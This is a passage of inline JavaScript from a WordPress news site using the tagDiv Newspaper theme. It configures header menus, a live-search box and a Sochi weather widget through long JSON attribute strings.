rder_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"clear-sky-n","today_icon_text":"\u044f\u0441\u043d\u043e","today_temp":[4.0999999999999996,39.299999999999997],"today_humidity":75,"today_wind_speed":[1.8999999999999999,1.2],"today_min":[4.0999999999999996,39.299999999999997],"today_max":[4.0999999999999996,39.299999999999997],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1766199600,"day_name":"\u0421\u0431","day_temp":[12,54],"owm_day_index":0},{"timestamp":1766275200,"day_name":"\u0412\u0441","day_temp":[13,56],"owm_day_index":7},{"timestamp":1766361600,"day_name":"\u041f\u043d","day_temp":[13,56],"owm_day_index":15},{"timestamp":1766448000,"day_name":"\u0412\u0442","day_temp":[13,55],"owm_day_index":23},{"timestamp":1766534400,"day_name":"\u0421\u0440","day_temp":[11,51],"owm_day_index":31}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_83';tdbMenuItem.jqueryObj=jQuery('.tdi_83');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var blockUid='tdi_86',$blockObj=jQuery('.tdi_86'),modalUid='td-free-desktop-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
